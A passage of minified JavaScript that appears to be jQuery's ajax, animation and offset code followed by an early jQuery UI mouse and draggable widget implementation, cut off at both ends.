for(r in e)fn(r,e[r],n,s);return i.join("&").replace(rn,"+")};var ln,cn,hn=/#.*$/,pn=/^(.*?):[ \t]*([^\r\n]*)\r?$/mg,dn=/^(?:about|app|app\-storage|.+\-extension|file|res|widget):$/,vn=/^(?:GET|HEAD)$/,mn=/^\/\//,gn=/\?/,yn=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,bn=/([?&])_=[^&]*/,wn=/^([\w\+\.\-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,En=v.fn.load,Sn={},xn={},Tn=["*/"]+["*"];try{cn=s.href}catch(Nn){cn=i.createElement("a"),cn.href="",cn=cn.href}ln=wn.exec(cn.toLowerCase())||[],v.fn.load=function(e,n,r){if(typeof e!="string"&&En)return En.apply(this,arguments);if(!this.length)return this;var i,s,o,u=this,a=e.indexOf(" ");return a>=0&&(i=e.slice(a,e.length),e=e.slice(0,a)),v.isFunction(n)?(r=n,n=t):n&&typeof n=="object"&&(s="POST"),v.ajax({url:e,type:s,dataType:"html",data:n,complete:function(e,t){r&&u.each(r,o||[e.responseText,t,e])}}).done(function(e){o=arguments,u.html(i?v("<div>").append(e.replace(yn,"")).find(i):e)}),this},v.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),function(e,t){v.fn[t]=function(e){return this.on(t,e)}}),v.each(["get","post"],function(e,n){v[n]=function(e,r,i,s){return v.isFunction(r)&&(s=s||i,i=r,r=t),v.ajax({type:n,url:e,data:r,success:i,dataType:s})}}),v.extend({getScript:function(e,n){return v.get(e,t,n,"script")},getJSON:function(e,t,n){return v.get(e,t,n,"json")},ajaxSetup:function(e,t){return t?Ln(e,v.ajaxSettings):(t=e,e=v.ajaxSettings),Ln(e,t),e},ajaxSettings:{url:cn,isLocal:dn.test(ln[1]),global:!0,type:"GET",contentType:"application/x-www-form-urlencoded; charset=UTF-8",processData:!0,async:!0,accepts:{xml:"application/xml, text/xml",html:"text/html",text:"text/plain",json:"application/json, text/javascript","*":Tn},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":e.String,"text html":!0,"text json":v.parseJSON,"text xml":v.parseXML},flatOptions:{context:!0,url:!0}},ajaxPrefilter:Cn(Sn),ajaxTransport:Cn(xn),ajax:function(e,n){function T(e,n,s,a){var l,y,b,w,S,T=n;if(E===2)return;E=2,u&&clearTimeout(u),o=t,i=a||"",x.readyState=e>0?4:0,s&&(w=An(c,x,s));if(e>=200&&e<300||e===304)c.ifModified&&(S=x.getResponseHeader("Last-Modified"),S&&(v.lastModified[r]=S),S=x.getResponseHeader("Etag"),S&&(v.etag[r]=S)),e===304?(T="notmodified",l=!0):(l=On(c,w),T=l.state,y=l.data,b=l.error,l=!b);else{b=T;if(!T||e)T="error",e<0&&(e=0)}x.status=e,x.statusText=(n||T)+"",l?d.resolveWith(h,[y,T,x]):d.rejectWith(h,[x,T,b]),x.statusCode(g),g=t,f&&p.trigger("ajax"+(l?"Success":"Error"),[x,c,l?y:b]),m.fireWith(h,[x,T]),f&&(p.trigger("ajaxComplete",[x,c]),--v.active||v.event.trigger("ajaxStop"))}typeof e=="object"&&(n=e,e=t),n=n||{};var r,i,s,o,u,a,f,l,c=v.ajaxSetup({},n),h=c.context||c,p=h!==c&&(h.nodeType||h instanceof v)?v(h):v.event,d=v.Deferred(),m=v.Callbacks("once memory"),g=c.statusCode||{},b={},w={},E=0,S="canceled",x={readyState:0,setRequestHeader:function(e,t){if(!E){var n=e.toLowerCase();e=w[n]=w[n]||e,b[e]=t}return this},getAllResponseHeaders:function(){return E===2?i:null},getResponseHeader:function(e){var n;if(E===2){if(!s){s={};while(n=pn.exec(i))s[n[1].toLowerCase()]=n[2]}n=s[e.toLowerCase()]}return n===t?null:n},overrideMimeType:function(e){return E||(c.mimeType=e),this},abort:function(e){return e=e||S,o&&o.abort(e),T(0,e),this}};d.promise(x),x.success=x.done,x.error=x.fail,x.complete=m.add,x.statusCode=function(e){if(e){var t;if(E<2)for(t in e)g[t]=[g[t],e[t]];else t=e[x.status],x.always(t)}return this},c.url=((e||c.url)+"").replace(hn,"").replace(mn,ln[1]+"//"),c.dataTypes=v.trim(c.dataType||"*").toLowerCase().split(y),c.crossDomain==null&&(a=wn.exec(c.url.toLowerCase()),c.crossDomain=!(!a||a[1]===ln[1]&&a[2]===ln[2]&&(a[3]||(a[1]==="http:"?80:443))==(ln[3]||(ln[1]==="http:"?80:443)))),c.data&&c.processData&&typeof c.data!="string"&&(c.data=v.param(c.data,c.traditional)),kn(Sn,c,n,x);if(E===2)return x;f=c.global,c.type=c.type.toUpperCase(),c.hasContent=!vn.test(c.type),f&&v.active++===0&&v.event.trigger("ajaxStart");if(!c.hasContent){c.data&&(c.url+=(gn.test(c.url)?"&":"?")+c.data,delete c.data),r=c.url;if(c.cache===!1){var N=v.now(),C=c.url.replace(bn,"$1_="+N);c.url=C+(C===c.url?(gn.test(c.url)?"&":"?")+"_="+N:"")}}(c.data&&c.hasContent&&c.contentType!==!1||n.contentType)&&x.setRequestHeader("Content-Type",c.contentType),c.ifModified&&(r=r||c.url,v.lastModified[r]&&x.setRequestHeader("If-Modified-Since",v.lastModified[r]),v.etag[r]&&x.setRequestHeader("If-None-Match",v.etag[r])),x.setRequestHeader("Accept",c.dataTypes[0]&&c.accepts[c.dataTypes[0]]?c.accepts[c.dataTypes[0]]+(c.dataTypes[0]!=="*"?", "+Tn+"; q=0.01":""):c.accepts["*"]);for(l in c.headers)x.setRequestHeader(l,c.headers[l]);if(!c.beforeSend||c.beforeSend.call(h,x,c)!==!1&&E!==2){S="abort";for(l in{success:1,error:1,complete:1})x[l](c[l]);o=kn(xn,c,n,x);if(!o)T(-1,"No Transport");else{x.readyState=1,f&&p.trigger("ajaxSend",[x,c]),c.async&&c.timeout>0&&(u=setTimeout(function(){x.abort("timeout")},c.timeout));try{E=1,o.send(b,T)}catch(k){if(!(E<2))throw k;T(-1,k)}}return x}return x.abort()},active:0,lastModified:{},etag:{}});var Mn=[],_n=/\?/,Dn=/(=)\?(?=&|$)|\?\?/,Pn=v.now();v.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Mn.pop()||v.expando+"_"+Pn++;return this[e]=!0,e}}),v.ajaxPrefilter("json jsonp",function(n,r,i){var s,o,u,a=n.data,f=n.url,l=n.jsonp!==!1,c=l&&Dn.test(f),h=l&&!c&&typeof a=="string"&&!(n.contentType||"").indexOf("application/x-www-form-urlencoded")&&Dn.test(a);if(n.dataTypes[0]==="jsonp"||c||h)return s=n.jsonpCallback=v.isFunction(n.jsonpCallback)?n.jsonpCallback():n.jsonpCallback,o=e[s],c?n.url=f.replace(Dn,"$1"+s):h?n.data=a.replace(Dn,"$1"+s):l&&(n.url+=(_n.test(f)?"&":"?")+n.jsonp+"="+s),n.converters["script json"]=function(){return u||v.error(s+" was not called"),u[0]},n.dataTypes[0]="json",e[s]=function(){u=arguments},i.always(function(){e[s]=o,n[s]&&(n.jsonpCallback=r.jsonpCallback,Mn.push(s)),u&&v.isFunction(o)&&o(u[0]),u=o=t}),"script"}),v.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/javascript|ecmascript/},converters:{"text script":function(e){return v.globalEval(e),e}}}),v.ajaxPrefilter("script",function(e){e.cache===t&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),v.ajaxTransport("script",function(e){if(e.crossDomain){var n,r=i.head||i.getElementsByTagName("head")[0]||i.documentElement;return{send:function(s,o){n=i.createElement("script"),n.async="async",e.scriptCharset&&(n.charset=e.scriptCharset),n.src=e.url,n.onload=n.onreadystatechange=function(e,i){if(i||!n.readyState||/loaded|complete/.test(n.readyState))n.onload=n.onreadystatechange=null,r&&n.parentNode&&r.removeChild(n),n=t,i||o(200,"success")},r.insertBefore(n,r.firstChild)},abort:function(){n&&n.onload(0,1)}}}});var Hn,Bn=e.ActiveXObject?function(){for(var e in Hn)Hn[e](0,1)}:!1,jn=0;v.ajaxSettings.xhr=e.ActiveXObject?function(){return!this.isLocal&&Fn()||In()}:Fn,function(e){v.extend(v.support,{ajax:!!e,cors:!!e&&"withCredentials"in e})}(v.ajaxSettings.xhr()),v.support.ajax&&v.ajaxTransport(function(n){if(!n.crossDomain||v.support.cors){var r;return{send:function(i,s){var o,u,a=n.xhr();n.username?a.open(n.type,n.url,n.async,n.username,n.password):a.open(n.type,n.url,n.async);if(n.xhrFields)for(u in n.xhrFields)a[u]=n.xhrFields[u];n.mimeType&&a.overrideMimeType&&a.overrideMimeType(n.mimeType),!n.crossDomain&&!i["X-Requested-With"]&&(i["X-Requested-With"]="XMLHttpRequest");try{for(u in i)a.setRequestHeader(u,i[u])}catch(f){}a.send(n.hasContent&&n.data||null),r=function(e,i){var u,f,l,c,h;try{if(r&&(i||a.readyState===4)){r=t,o&&(a.onreadystatechange=v.noop,Bn&&delete Hn[o]);if(i)a.readyState!==4&&a.abort();else{u=a.status,l=a.getAllResponseHeaders(),c={},h=a.responseXML,h&&h.documentElement&&(c.xml=h);try{c.text=a.responseText}catch(p){}try{f=a.statusText}catch(p){f=""}!u&&n.isLocal&&!n.crossDomain?u=c.text?200:404:u===1223&&(u=204)}}}catch(d){i||s(-1,d)}c&&s(u,f,c,l)},n.async?a.readyState===4?setTimeout(r,0):(o=++jn,Bn&&(Hn||(Hn={},v(e).unload(Bn)),Hn[o]=r),a.onreadystatechange=r):r()},abort:function(){r&&r(0,1)}}}});var qn,Rn,Un=/^(?:toggle|show|hide)$/,zn=new RegExp("^(?:([-+])=|)("+m+")([a-z%]*)$","i"),Wn=/queueHooks$/,Xn=[Gn],Vn={"*":[function(e,t){var n,r,i=this.createTween(e,t),s=zn.exec(t),o=i.cur(),u=+o||0,a=1,f=20;if(s){n=+s[2],r=s[3]||(v.cssNumber[e]?"":"px");if(r!=="px"&&u){u=v.css(i.elem,e,!0)||n||1;do a=a||".5",u/=a,v.style(i.elem,e,u+r);while(a!==(a=i.cur()/o)&&a!==1&&--f)}i.unit=r,i.start=u,i.end=s[1]?u+(s[1]+1)*n:n}return i}]};v.Animation=v.extend(Kn,{tweener:function(e,t){v.isFunction(e)?(t=e,e=["*"]):e=e.split(" ");var n,r=0,i=e.length;for(;r<i;r++)n=e[r],Vn[n]=Vn[n]||[],Vn[n].unshift(t)},prefilter:function(e,t){t?Xn.unshift(e):Xn.push(e)}}),v.Tween=Yn,Yn.prototype={constructor:Yn,init:function(e,t,n,r,i,s){this.elem=e,this.prop=n,this.easing=i||"swing",this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=s||(v.cssNumber[n]?"":"px")},cur:function(){var e=Yn.propHooks[this.prop];return e&&e.get?e.get(this):Yn.propHooks._default.get(this)},run:function(e){var t,n=Yn.propHooks[this.prop];return this.options.duration?this.pos=t=v.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):Yn.propHooks._default.set(this),this}},Yn.prototype.init.prototype=Yn.prototype,Yn.propHooks={_default:{get:function(e){var t;return e.elem[e.prop]==null||!!e.elem.style&&e.elem.style[e.prop]!=null?(t=v.css(e.elem,e.prop,!1,""),!t||t==="auto"?0:t):e.elem[e.prop]},set:function(e){v.fx.step[e.prop]?v.fx.step[e.prop](e):e.elem.style&&(e.elem.style[v.cssProps[e.prop]]!=null||v.cssHooks[e.prop])?v.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},Yn.propHooks.scrollTop=Yn.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},v.each(["toggle","show","hide"],function(e,t){var n=v.fn[t];v.fn[t]=function(r,i,s){return r==null||typeof r=="boolean"||!e&&v.isFunction(r)&&v.isFunction(i)?n.apply(this,arguments):this.animate(Zn(t,!0),r,i,s)}}),v.fn.extend({fadeTo:function(e,t,n,r){return this.filter(Gt).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=v.isEmptyObject(e),s=v.speed(t,n,r),o=function(){var t=Kn(this,v.extend({},e),s);i&&t.stop(!0)};return i||s.queue===!1?this.each(o):this.queue(s.queue,o)},stop:function(e,n,r){var i=function(e){var t=e.stop;delete e.stop,t(r)};return typeof e!="string"&&(r=n,n=e,e=t),n&&e!==!1&&this.queue(e||"fx",[]),this.each(function(){var t=!0,n=e!=null&&e+"queueHooks",s=v.timers,o=v._data(this);if(n)o[n]&&o[n].stop&&i(o[n]);else for(n in o)o[n]&&o[n].stop&&Wn.test(n)&&i(o[n]);for(n=s.length;n--;)s[n].elem===this&&(e==null||s[n].queue===e)&&(s[n].anim.stop(r),t=!1,s.splice(n,1));(t||!r)&&v.dequeue(this,e)})}}),v.each({slideDown:Zn("show"),slideUp:Zn("hide"),slideToggle:Zn("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){v.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),v.speed=function(e,t,n){var r=e&&typeof e=="object"?v.extend({},e):{complete:n||!n&&t||v.isFunction(e)&&e,duration:e,easing:n&&t||t&&!v.isFunction(t)&&t};r.duration=v.fx.off?0:typeof r.duration=="number"?r.duration:r.duration in v.fx.speeds?v.fx.speeds[r.duration]:v.fx.speeds._default;if(r.queue==null||r.queue===!0)r.queue="fx";return r.old=r.complete,r.complete=function(){v.isFunction(r.old)&&r.old.call(this),r.queue&&v.dequeue(this,r.queue)},r},v.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2}},v.timers=[],v.fx=Yn.prototype.init,v.fx.tick=function(){var e,n=v.timers,r=0;qn=v.now();for(;r<n.length;r++)e=n[r],!e()&&n[r]===e&&n.splice(r--,1);n.length||v.fx.stop(),qn=t},v.fx.timer=function(e){e()&&v.timers.push(e)&&!Rn&&(Rn=setInterval(v.fx.tick,v.fx.interval))},v.fx.interval=13,v.fx.stop=function(){clearInterval(Rn),Rn=null},v.fx.speeds={slow:600,fast:200,_default:400},v.fx.step={},v.expr&&v.expr.filters&&(v.expr.filters.animated=function(e){return v.grep(v.timers,function(t){return e===t.elem}).length});var er=/^(?:body|html)$/i;v.fn.offset=function(e){if(arguments.length)return e===t?this:this.each(function(t){v.offset.setOffset(this,e,t)});var n,r,i,s,o,u,a,f={top:0,left:0},l=this[0],c=l&&l.ownerDocument;if(!c)return;return(r=c.body)===l?v.offset.bodyOffset(l):(n=c.documentElement,v.contains(n,l)?(typeof l.getBoundingClientRect!="undefined"&&(f=l.getBoundingClientRect()),i=tr(c),s=n.clientTop||r.clientTop||0,o=n.clientLeft||r.clientLeft||0,u=i.pageYOffset||n.scrollTop,a=i.pageXOffset||n.scrollLeft,{top:f.top+u-s,left:f.left+a-o}):f)},v.offset={bodyOffset:function(e){var t=e.offsetTop,n=e.offsetLeft;return v.support.doesNotIncludeMarginInBodyOffset&&(t+=parseFloat(v.css(e,"marginTop"))||0,n+=parseFloat(v.css(e,"marginLeft"))||0),{top:t,left:n}},setOffset:function(e,t,n){var r=v.css(e,"position");r==="static"&&(e.style.position="relative");var i=v(e),s=i.offset(),o=v.css(e,"top"),u=v.css(e,"left"),a=(r==="absolute"||r==="fixed")&&v.inArray("auto",[o,u])>-1,f={},l={},c,h;a?(l=i.position(),c=l.top,h=l.left):(c=parseFloat(o)||0,h=parseFloat(u)||0),v.isFunction(t)&&(t=t.call(e,n,s)),t.top!=null&&(f.top=t.top-s.top+c),t.left!=null&&(f.left=t.left-s.left+h),"using"in t?t.using.call(e,f):i.css(f)}},v.fn.extend({position:function(){if(!this[0])return;var e=this[0],t=this.offsetParent(),n=this.offset(),r=er.test(t[0].nodeName)?{top:0,left:0}:t.offset();return n.top-=parseFloat(v.css(e,"marginTop"))||0,n.left-=parseFloat(v.css(e,"marginLeft"))||0,r.top+=parseFloat(v.css(t[0],"borderTopWidth"))||0,r.left+=parseFloat(v.css(t[0],"borderLeftWidth"))||0,{top:n.top-r.top,left:n.left-r.left}},offsetParent:function(){return this.map(function(){var e=this.offsetParent||i.body;while(e&&!er.test(e.nodeName)&&v.css(e,"position")==="static")e=e.offsetParent;return e||i.body})}}),v.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,n){var r=/Y/.test(n);v.fn[e]=function(i){return v.access(this,function(e,i,s){var o=tr(e);if(s===t)return o?n in o?o[n]:o.document.documentElement[i]:e[i];o?o.scrollTo(r?v(o).scrollLeft():s,r?s:v(o).scrollTop()):e[i]=s},e,i,arguments.length,null)}}),v.each({Height:"height",Width:"width"},function(e,n){v.each({padding:"inner"+e,content:n,"":"outer"+e},function(r,i){v.fn[i]=function(i,s){var o=arguments.length&&(r||typeof i!="boolean"),u=r||(i===!0||s===!0?"margin":"border");return v.access(this,function(n,r,i){var s;return v.isWindow(n)?n.document.documentElement["client"+e]:n.nodeType===9?(s=n.documentElement,Math.max(n.body["scroll"+e],s["scroll"+e],n.body["offset"+e],s["offset"+e],s["client"+e])):i===t?v.css(n,r,i,u):v.style(n,r,i,u)},n,o?i:t,o,null)}})}),e.jQuery=e.$=v,typeof define=="function"&&define.amd&&define.amd.jQuery&&define("jquery",[],function(){return v})})(window);;(function($){$.ui={plugin:{add:function(module,option,set){var proto=$.ui[module].prototype;for(var i in set){proto.plugins[i]=proto.plugins[i]||[];proto.plugins[i].push([option,set[i]]);}},call:function(instance,name,args){var set=instance.plugins[name];if(!set){return;}for(var i=0;i<set.length;i++){if(instance.options[set[i][0]]){set[i][1].apply(instance.element,args);}}}},cssCache:{},css:function(name){if($.ui.cssCache[name]){return $.ui.cssCache[name];}var tmp=$('<div class="ui-gen">').addClass(name).css({position:'absolute',top:'-5000px',left:'-5000px',display:'block'}).appendTo('body');$.ui.cssCache[name]=!!((!(/auto|default/).test(tmp.css('cursor'))||(/^[1-9]/).test(tmp.css('height'))||(/^[1-9]/).test(tmp.css('width'))||!(/none/).test(tmp.css('backgroundImage'))||!(/transparent|rgba\(0, 0, 0, 0\)/).test(tmp.css('backgroundColor'))));try{$('body').get(0).removeChild(tmp.get(0));}catch(e){}return $.ui.cssCache[name];},disableSelection:function(el){$(el).attr('unselectable','on').css('MozUserSelect','none');},enableSelection:function(el){$(el).attr('unselectable','off').css('MozUserSelect','');},hasScroll:function(e,a){var scroll=/top/.test(a||"top")?'scrollTop':'scrollLeft',has=false;if(e[scroll]>0)return true;e[scroll]=1;has=e[scroll]>0?true:false;e[scroll]=0;return has;}};var _remove=$.fn.remove;$.fn.remove=function(){$("*",this).add(this).triggerHandler("remove");return _remove.apply(this,arguments);};function getter(namespace,plugin,method){var methods=$[namespace][plugin].getter||[];methods=(typeof methods=="string"?methods.split(/,?\s+/):methods);return($.inArray(method,methods)!=-1);}$.widget=function(name,prototype){var namespace=name.split(".")[0];name=name.split(".")[1];$.fn[name]=function(options){var isMethodCall=(typeof options=='string'),args=Array.prototype.slice.call(arguments,1);if(isMethodCall&&getter(namespace,name,options)){var instance=$.data(this[0],name);return(instance?instance[options].apply(instance,args):undefined);}return this.each(function(){var instance=$.data(this,name);if(isMethodCall&&instance&&$.isFunction(instance[options])){instance[options].apply(instance,args);}else if(!isMethodCall){$.data(this,name,new $[namespace][name](this,options));}});};$[namespace][name]=function(element,options){var self=this;this.widgetName=name;this.widgetBaseClass=namespace+'-'+name;this.options=$.extend({},$.widget.defaults,$[namespace][name].defaults,options);this.element=$(element).bind('setData.'+name,function(e,key,value){return self.setData(key,value);}).bind('getData.'+name,function(e,key){return self.getData(key);}).bind('remove',function(){return self.destroy();});this.init();};$[namespace][name].prototype=$.extend({},$.widget.prototype,prototype);};$.widget.prototype={init:function(){},destroy:function(){this.element.removeData(this.widgetName);},getData:function(key){return this.options[key];},setData:function(key,value){this.options[key]=value;if(key=='disabled'){this.element[value?'addClass':'removeClass'](this.widgetBaseClass+'-disabled');}},enable:function(){this.setData('disabled',false);},disable:function(){this.setData('disabled',true);}};$.widget.defaults={disabled:false};$.ui.mouse={mouseInit:function(){var self=this;this.element.bind('mousedown.'+this.widgetName,function(e){return self.mouseDown(e);});if($.browser.msie){this._mouseUnselectable=this.element.attr('unselectable');this.element.attr('unselectable','on');}this.started=false;},mouseDestroy:function(){this.element.unbind('.'+this.widgetName);($.browser.msie&&this.element.attr('unselectable',this._mouseUnselectable));},mouseDown:function(e){(this._mouseStarted&&this.mouseUp(e));this._mouseDownEvent=e;var self=this,btnIsLeft=(e.which==1),elIsCancel=(typeof this.options.cancel=="string"?$(e.target).parents().add(e.target).filter(this.options.cancel).length:false);if(!btnIsLeft||elIsCancel||!this.mouseCapture(e)){return true;}this._mouseDelayMet=!this.options.delay;if(!this._mouseDelayMet){this._mouseDelayTimer=setTimeout(function(){self._mouseDelayMet=true;},this.options.delay);}if(this.mouseDistanceMet(e)&&this.mouseDelayMet(e)){this._mouseStarted=(this.mouseStart(e)!==false);if(!this._mouseStarted){e.preventDefault();return true;}}this._mouseMoveDelegate=function(e){return self.mouseMove(e);};this._mouseUpDelegate=function(e){return self.mouseUp(e);};$(document).bind('mousemove.'+this.widgetName,this._mouseMoveDelegate).bind('mouseup.'+this.widgetName,this._mouseUpDelegate);return false;},mouseMove:function(e){if($.browser.msie&&!e.button){return this.mouseUp(e);}if(this._mouseStarted){this.mouseDrag(e);return false;}if(this.mouseDistanceMet(e)&&this.mouseDelayMet(e)){this._mouseStarted=(this.mouseStart(this._mouseDownEvent,e)!==false);(this._mouseStarted?this.mouseDrag(e):this.mouseUp(e));}return!this._mouseStarted;},mouseUp:function(e){$(document).unbind('mousemove.'+this.widgetName,this._mouseMoveDelegate).unbind('mouseup.'+this.widgetName,this._mouseUpDelegate);if(this._mouseStarted){this._mouseStarted=false;this.mouseStop(e);}return false;},mouseDistanceMet:function(e){return(Math.max(Math.abs(this._mouseDownEvent.pageX-e.pageX),Math.abs(this._mouseDownEvent.pageY-e.pageY))>=this.options.distance);},mouseDelayMet:function(e){return this._mouseDelayMet;},mouseStart:function(e){},mouseDrag:function(e){},mouseStop:function(e){},mouseCapture:function(e){return true;}};$.ui.mouse.defaults={cancel:null,distance:1,delay:0};})(jQuery);(function($){$.widget("ui.draggable",$.extend({},$.ui.mouse,{init:function(){var o=this.options;if(o.helper=='original'&&!(/(relative|absolute|fixed)/).test(this.element.css('position')))this.element.css('position','relative');this.element.addClass('ui-draggable');(o.disabled&&this.element.addClass('ui-draggable-disabled'));this.mouseInit();},mouseStart:function(e){var o=this.options;if(this.helper||o.disabled||$(e.target).is('.ui-resizable-handle'))return false;var handle=!this.options.handle||!$(this.options.handle,this.element).length?true:false;$(this.options.handle,this.element).find("*").andSelf().each(function(){if(this==e.target)handle=true;});if(!handle)return false;if($.ui.ddmanager)$.ui.ddmanager.current=this;this.helper=$.isFunction(o.helper)?$(o.helper.apply(this.element[0],[e])):(o.helper=='clone'?this.element.clone():this.element);if(!this.helper.parents('body').length)this.helper.appendTo((o.appendTo=='parent'?this.element[0].parentNode:o.appendTo));if(this.helper[0]!=this.element[0]&&!(/(fixed|absolute)/).test(this.helper.css("position")))this.helper.css("position","absolute");this.margins={left:(parseInt(this.element.css("marginLeft"),10)||0),top:(parseInt(this.element.css("marginTop"),10)||0)};this.cssPosition=this.helper.css("position");this.offset=this.element.offset();this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left};this.offset.click={left:e.pageX-this.offset.left,top:e.pageY-this.offset.top};this.offsetParent=this.helper.offsetParent();var po=this.offsetParent.offset();if(this.offsetParent[0]==document.body&&$.browser.mozilla)po={top:0,left:0};this.offset.parent={top:po.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:po.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)};var p=this.element.position();this.offset.relative=this.cssPosition=="relative"?{top:p.top-(parseInt(this.helper.css("top"),10)||0)+this.offsetParent[0].scrollTop,left:p.left-(parseInt(this.helper.css("left"),10)||0)+this.offsetParent[0].scrollLeft}:{top:0,left:0};this.originalPosition=this.generatePosition(e);this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()};if(o.cursorAt){if(o.cursorAt.left!=undefined)this.offset.click.left=o.cursorAt.left+this.margins.left;if(o.cursorAt.right!=undefined)this.offset.click.left=this.helperProportions.width-o.cursorAt.right+this.margins.left;if(o.cursorAt.top!=undefined)this.offset.click.top=o.cursorAt.top+this.margins.top;if(o.cursorAt.bottom!=undefined)this.offset.click.top=this.helperProportions.height-o.cursorAt.bottom+this.margins.top;}if(o.containment){if(o.containment=='parent')o.containment=this.helper[0].parentNode;if(o.containment=='document'||o.containment=='window')this.containment=[0-this.offset.relative.left-this.offset.parent.left,0-this.offset.relative.top-this.offset.parent.top,$(o.containment=='document'?document:window).width()-this.offset.relative.left-this.offset.parent.left-this.helperProportions.width-this.margins.left-(parseInt(this.element.css("marginRight"),10)||0),($(o.containment=='document'?document:window).height()||document.body.parentNode.scrollHeight)-this.offset.relative.top-this.offset.parent.top-this.helperProportions.height-this.margins.top-(parseInt(this.element.css("marginBottom"),10)||0)];if(!(/^(document|window|parent)$/).test(o.containment)){var ce=$(o.containment)[0];var co=$(o.containment).offset();this.containment=[co.left+(parseInt($(ce).css("borderLeftWidth"),10)||0)-this.offset.relative.left-this.offset.parent.left,co.top+(parseInt($(ce).css("borderTopWidth"),10)||0)-this.offset.relative.top-this.offset.parent.top,co.left+Math.max(ce.scrollWidth,ce.offsetWidth)-(parseInt($(ce).css("borderLeftWidth"),10)||0)-this.offset.relative.left-this.offset.parent.left-this.helperProportions.width-this.margins.left-(parseInt(this.element.css("marginRight"),10)||0),co.top+Math.max(ce.scrollHeight,ce.offsetHeight)-(parseInt($(ce).css("borderTopWidth"),10)||0)-this.offset.relative.top-this.offset.parent.top-this.helperProportions.height-this.margins.top-(parseInt(this.element.css("marginBottom"),10)||0)];}}this.propagate("start",e);this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()};if($.ui.ddmanager&&!o.dropBehaviour)$.ui.ddmanager.prepareOffsets(this,e);this.helper.addClass("ui-draggable-dragging");this.mouseDrag(e);return true;},convertPositionTo:function(d,pos){if(!pos)pos=this.position;var mod=d=="absolute"?1:-1;return{top:(pos.top+this.offset.relative.top*mod+this.offset.parent.top*mod-(this.cssPosition=="fixed"||(this.cssPosition=="absolute"&&this.offsetParent[0]==document.body)?0:this.offsetParent[0].scrollTop)*mod+(this.cssPosition=="fixed"?$(document).scrollTop():0)*mod+this.margins.top*mod),left:(pos.left+this.offset.relative.left*mod+this.offset.parent.left*mod-(this.cssPosition=="fixed"||(this.cssPosition=="absolute"&&this.offsetParent[0]==document.body)?0:this.offsetParent[0].scrollLeft)*mod+(this.cssPosition=="fixed"?$(document).scrollLeft():0)*mod+this.margins.left*mod)};},generatePosition:function(e){var o=this.options;var position={top:(e.pageY-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+(this.cssPosition=="fixed"||(this.cssPosition=="absolute"&&this.offsetParent[0]==document.body)?0:this.offsetParent[0].scrollTop)-(this.cssPosition=="fixed"?$(document).scrollTop():0)),left:(e.pageX-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+(this.cssPosition=="fixed"||(this.cssPosition=="absolute"&&this.offsetParent[0]==document.body)?0:this.offsetParent[0].scrollLeft)-(this.cssPosition=="fixed"?$(document).scrollLeft():0))};if(!this.originalPosition)return position;if(this.containment){if(position.left<this.containment[0])position.left=this.containment[0];if(position.top<this.containment[1])position.top=this.containment[1];if(position.left>this.containment[2])position.left=this.containment[2];if(position.top>this.containment[3])position.top=this.containment[3];}if(o.grid){var top=this.originalPosition.top+Math.round((position.top-this.originalPosition.top)/o.grid[1])*o.grid[1];position.top=this.containment?(!(top<this.containment[1]||top>this.containment[3])?top:(!(top<this.containment[1])?top-o.grid[1]:top+o.grid[1])):top;var left=this.originalPosition.left+Math.round((position.left-this.originalPosition.left)/o.grid[0])*o.grid[0];position.left=this.containment?(!(left<this.containment[0]||left>this.containment[2])?left:(!(left<this.containment[0])?left-o.grid[0]:left+o.grid[0])):left;}return position;},mouseDrag:function(e){this.position=this.generatePosition(e);this.positionAbs=this.convertPositionTo("absolute");this.position=this.propagate("drag",e)||this.position;if(!this.options.axis||this.options.axis!="y")this.helper[0].style.left=this.position.left+'px';if(!this.options.axis||this.options.axis!="x")this.helper[0].style.top=this.position.top+'px';if($.ui.ddmanager)$.ui.ddmanager.drag(this,e);return false;},mouseStop:function(e){var dropped=false;if($.ui.ddmanager&&!this.options.dropBehaviour)var dropped=$.ui.ddmanager.drop(this,e);if((this.options.revert=="invalid"&&!dropped)||(this.options.revert=="valid"&&dropped)||this.options.revert===true){var self=this;$(this.helper).animate(this.originalPosition,parseInt(this.options.revert,10)||500,function(){self.propagate("stop",e);self.clear();});}else{this.propagate("stop",e);this.clear();}return false;},clear:function(){this.helper.removeClass("ui-draggable-dragging");if(this.options.helper!='original'&&!this.cancelHelperRemoval)this.helper.remove();this.helper=null;this.cancelHelperRemoval=false;},plugins:{},uiHash:function(e){return{helper:this.helper,position:this.position,absolutePosition:this.positionAbs,options:this.options};},propagate:function(n,e){$.ui.plugin.call(this,n,[e,this.uiHash()]);if(n=="drag")this.positionAbs=this.convertPositionTo("absolute");return 